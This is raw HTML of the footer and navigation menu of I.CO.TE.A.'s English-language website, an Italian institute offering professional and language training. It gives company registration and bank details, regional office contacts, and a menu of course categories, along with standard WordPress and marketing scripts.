													<img loading="lazy" width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>headphones-customer-support</title><path d="M4.5 18h-0.75a3 3 0 0 1 -3 -3v-3a3 3 0 0 1 3 -3h0.75a0.75 0.75 0 0 1 0.75 0.75v7.5a0.75 0.75 0 0 1 -0.75 0.75Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M20.25 18h-0.75a0.75 0.75 0 0 1 -0.75 -0.75v-7.5A0.75 0.75 0 0 1 19.5 9h0.75a3 3 0 0 1 3 3v3a3 3 0 0 1 -3 3Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M3.75 9A8.25 8.25 0 0 1 12 0.75h0A8.25 8.25 0 0 1 20.25 9" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15 21.75h2.25a3 3 0 0 0 3 -3h0V18" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.5 23.25H12a1.5 1.5 0 0 1 -1.5 -1.5h0a1.5 1.5 0 0 1 1.5 -1.5h1.5a1.5 1.5 0 0 1 1.5 1.5h0a1.5 1.5 0 0 1 -1.5 1.5Z" fill="none" stroke="#FFB024" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Helpdesk</span>
									</li>
						</ul>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-71b99d19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b99d19" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ecf9368" data-id="2ecf9368" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fbb1b31 elementor-widget elementor-widget-text-editor" data-id="7fbb1b31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Email:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71c9596b" data-id="71c9596b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6669890f linkFooter elementor-widget elementor-widget-text-editor" data-id="6669890f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><a href="/cdn-cgi/l/email-protection#3e575d514a5b5f7e575d514a5b5f10574a"><span class="__cf_email__" data-cfemail="48212b273c2d2908212b273c2d2966213c">[email&#160;protected]</span></a></strong></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4828d6a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4828d6a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3569085e" data-id="3569085e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41a95db0 elementor-widget elementor-widget-text-editor" data-id="41a95db0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cell.:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4f7539a9" data-id="4f7539a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4467c86a linkFooter elementor-widget elementor-widget-text-editor" data-id="4467c86a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="tel:+393355992943">+39 3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-32a0711a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32a0711a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e02eaca" data-id="3e02eaca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eeae24d elementor-widget elementor-widget-text-editor" data-id="5eeae24d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Phone:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-16606b37" data-id="16606b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74637245 linkFooter elementor-widget elementor-widget-text-editor" data-id="74637245" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>+39 0298650005 &#8211; 0695020944 &#8211; 0932793820</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-25620368 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25620368" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17ba4dd9" data-id="17ba4dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-490cf348 elementor-widget elementor-widget-text-editor" data-id="490cf348" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Timetables:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5ec9a902" data-id="5ec9a902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e149c70 linkFooter elementor-widget elementor-widget-text-editor" data-id="2e149c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Mon-Fri 9:00-13:00/14:00-18:00</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c1fc048 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c1fc048" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cedc7a9" data-id="6cedc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ae43c1b elementor-widget elementor-widget-text-editor" data-id="1ae43c1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Skype:</strong></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - All right reserved</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item">Sales Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.icotea.it/en/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5628"><a href="https://www.icotea.it/en/sales-conditions" class="elementor-item" tabindex="-1">Sales Conditions</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
